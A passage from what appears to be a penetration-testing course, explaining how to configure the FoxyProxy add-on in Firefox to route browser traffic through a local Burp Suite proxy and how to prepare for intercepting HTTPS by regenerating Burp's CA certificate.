

*Figure 18: Firefox Add-ons Search Results* 



We'll click *FoxyProxy Basic* to view more details about the extension and then click *Add to Firefox* to install the add-on:



*Figure 19: FoxyProxy Basic* 

Once we accept the permissions for FoxyProxy Basic, we'll click *Add* to finish the installation. A welcome page for FoxyProxy will open automatically when the installation is complete. We should also have a new icon to the right of the URL bar:





#### *Figure 20: FoxyProxy Basic Shortcut*

FoxyProxy is disabled by default. We can verify this visually by looking at the icon. If it has a red circle with a slash through it, the add-on is disabled. Before enabling it, we need to add a profile.



First, we'll click the small fox head icon to open the configuration screen and select *Options*:



*Figure 21: FoxyProxy Basic Shortcut* 



On the Options page, we'll click *Add* to open the "Add Proxy" screen.



*Figure 22: FoxyProxy Basic Options* 



To set up a profile for Burp Suite, we will first set *Proxy Type* to "HTTP", enter "Burp" for the *Title*, and "127.0.0.1" for *IP address*. In addition, we will add the Burp Suite proxy listener port number, which we left as the default of 8080. Finally, we'll click *Save*.



*Figure 23: FoxyProxy Basic Settings for Burp Suite* 



After we save, we will see our new proxy listed on the Options page. We can enable it by clicking the FoxyProxy icon again and then clicking *Use proxy Burp for all URLs (ignore patterns)*.





*Figure 24: Selecting a FoxyProxy Profile* 



The FoxyProxy icon should no longer be crossed out and it should display "Burp" over the icon.



*Figure 25: Verifying FoxyProxy is Enabled* 



With the proxy enabled, we can close any extra open tabs and browse to http://www.megacorpone.com. We should see traffic in BurpSuite under *Proxy* > *HTTP History*.



#### *Figure 26: Burp Suite HTTP History*

If the browser hangs while loading the page, Intercept may be enabled. Switching it off will allow the traffic to flow uninterrupted. As we browse to additional pages, we should see more requests in the *HTTP History* tab.

*Why does detectportal.firefox.com keep showing up in the proxy history? A captive portal246 is a web page that serves as a sort of gateway page when*  **|***attempting to browse the Internet. It is often displayed when accepting a user agreement or authenticating through a browser to a Wi-Fi network. To ignore this, simply enter about:config in the address bar. Firefox will present a warning but we can proceed by clicking "I accept the risk!". Finally, search for "network.captive-portal-service.enabled" and double click it to change the value to "false". This will prevent these messages from appearing in the proxy history.* 

At this point, Firefox is now proxying all of its traffic through Burp Suite. Up to this point, we've only looked at cleartext HTTP traffic. However, if we browse an HTTPS site while proxying traffic

<sup>246 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Captive\_portal

through Burp (such as https://www.google.com), we'll be presented with an "invalid certificate" warning:



*Figure 27: Insecure Connection Warning in Firefox* 

Burp can easily decrypt HTTPS traffic by generating its own SSL/TLS certificate, essentially manin-the-middling<sup>247</sup> ourselves in order to capture the traffic. These warnings can be irritating but we can prevent them by issuing a new certificate and importing it into Firefox.

<sup>247 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Man-in-the-middle\_attack



Even though each Burp Suite CA certificate should be unique, we will ensure this by regenerating it. To do this, we will navigate to *Proxy* > *Options* > *Proxy Listeners* in BurpSuite and click *Regenerate CA certificate* as shown below:

